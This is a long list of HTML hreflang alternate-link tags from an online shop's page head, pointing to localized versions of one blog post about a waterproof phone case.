<link rel="alternate" hreflang="bn-TR" href="https://sky-cover.com/bn-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-TR" href="https://sky-cover.com/bg-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-TR" href="https://sky-cover.com/no-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-TR" href="https://sky-cover.com/sv-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-SG" href="https://sky-cover.com/en-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-SG" href="https://sky-cover.com/de-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-SG" href="https://sky-cover.com/es-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-SG" href="https://sky-cover.com/tr-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-SG" href="https://sky-cover.com/fr-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-SG" href="https://sky-cover.com/it-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-SG" href="https://sky-cover.com/ar-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-SG" href="https://sky-cover.com/ja-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-SG" href="https://sky-cover.com/sq-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-SG" href="https://sky-cover.com/az-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-SG" href="https://sky-cover.com/ko-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-SG" href="https://sky-cover.com/pt-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-SG" href="https://sky-cover.com/fil-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-SG" href="https://sky-cover.com/hr-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-SG" href="https://sky-cover.com/id-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-SG" href="https://sky-cover.com/nl-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-SG" href="https://sky-cover.com/bn-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-SG" href="https://sky-cover.com/bg-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-SG" href="https://sky-cover.com/no-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-SG" href="https://sky-cover.com/sv-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-NG" href="https://sky-cover.com/en-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-NG" href="https://sky-cover.com/de-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-NG" href="https://sky-cover.com/es-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-NG" href="https://sky-cover.com/tr-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-NG" href="https://sky-cover.com/fr-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-NG" href="https://sky-cover.com/it-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-NG" href="https://sky-cover.com/ar-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-NG" href="https://sky-cover.com/ja-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-NG" href="https://sky-cover.com/sq-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-NG" href="https://sky-cover.com/az-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-NG" href="https://sky-cover.com/ko-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-NG" href="https://sky-cover.com/pt-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-NG" href="https://sky-cover.com/fil-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-NG" href="https://sky-cover.com/hr-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-NG" href="https://sky-cover.com/id-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-NG" href="https://sky-cover.com/nl-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-NG" href="https://sky-cover.com/bn-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-NG" href="https://sky-cover.com/bg-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-NG" href="https://sky-cover.com/no-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-NG" href="https://sky-cover.com/sv-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-FR" href="https://sky-cover.com/fr-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-FR" href="https://sky-cover.com/de-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-FR" href="https://sky-cover.com/es-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-FR" href="https://sky-cover.com/tr-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-FR" href="https://sky-cover.com/it-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-FR" href="https://sky-cover.com/ar-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-FR" href="https://sky-cover.com/ja-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-FR" href="https://sky-cover.com/sq-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-FR" href="https://sky-cover.com/az-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-FR" href="https://sky-cover.com/ko-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-FR" href="https://sky-cover.com/pt-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-FR" href="https://sky-cover.com/fil-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-FR" href="https://sky-cover.com/en-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-FR" href="https://sky-cover.com/hr-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-FR" href="https://sky-cover.com/id-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-FR" href="https://sky-cover.com/nl-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-FR" href="https://sky-cover.com/bn-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bg-FR" href="https://sky-cover.com/bg-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="no-FR" href="https://sky-cover.com/no-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sv-FR" href="https://sky-cover.com/sv-fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="es-ES" href="https://sky-cover.com/es-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="de-ES" href="https://sky-cover.com/de-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="tr-ES" href="https://sky-cover.com/tr-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fr-ES" href="https://sky-cover.com/fr-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="it-ES" href="https://sky-cover.com/it-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ar-ES" href="https://sky-cover.com/ar-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ja-ES" href="https://sky-cover.com/ja-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="sq-ES" href="https://sky-cover.com/sq-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="az-ES" href="https://sky-cover.com/az-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="ko-ES" href="https://sky-cover.com/ko-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="pt-ES" href="https://sky-cover.com/pt-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="fil-ES" href="https://sky-cover.com/fil-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="en-ES" href="https://sky-cover.com/en-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="hr-ES" href="https://sky-cover.com/hr-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="id-ES" href="https://sky-cover.com/id-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="nl-ES" href="https://sky-cover.com/nl-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
<link rel="alternate" hreflang="bn-ES" href="https://sky-cover.com/bn-es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-the-ultimate-waterproof-phone-case-for-iphone-13-14-pro-max-huawei-xiaomi-redmi-note-and-samsung">
